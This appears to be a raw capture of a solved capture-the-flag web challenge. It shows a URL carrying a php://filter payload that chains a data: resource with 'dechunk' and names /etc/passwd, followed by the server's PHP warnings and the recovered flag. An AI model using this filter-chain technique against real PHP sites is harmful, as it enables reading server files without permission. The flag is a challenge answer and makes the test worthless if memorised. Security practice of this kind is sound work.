 https://filter-madness-tlejfksioa-ul.a.run.app/?madness=resource=data:,14%0Azombies for the flag%0A0%0A|dechunk
Warning: file_get_contents(): Unable to locate filter "resource=data:,14 zombies for the flag 0 " in /var/www/html/index.php on line 11
Warning: file_get_contents(): Unable to create filter (resource=data:,14 zombies for the flag 0 ) in /var/www/html/index.php on line 11
Warning: file_get_contents(): Unable to locate filter "resource=" in /var/www/html/index.php on line 11
Warning: file_get_contents(): Unable to create filter (resource=) in /var/www/html/index.php on line 11
Warning: file_get_contents(): Unable to locate filter "etc" in /var/www/html/index.php on line 11
Warning: file_get_contents(): Unable to create filter (etc) in /var/www/html/index.php on line 11
Warning: file_get_contents(): Unable to locate filter "passwd" in /var/www/html/index.php on line 11
Warning: file_get_contents(): Unable to create filter (passwd) in /var/www/html/index.php on line 11
Can you submit some madness that will return the flag?
Your filter madness: php://filter/resource=data:,14 zombies for the flag 0 |dechunk/resource=/etc/passwd
Your filter madness length: 83
Your filter madness results: wctf{m4y6e-th15-15-4-6u9-1n-php-83047}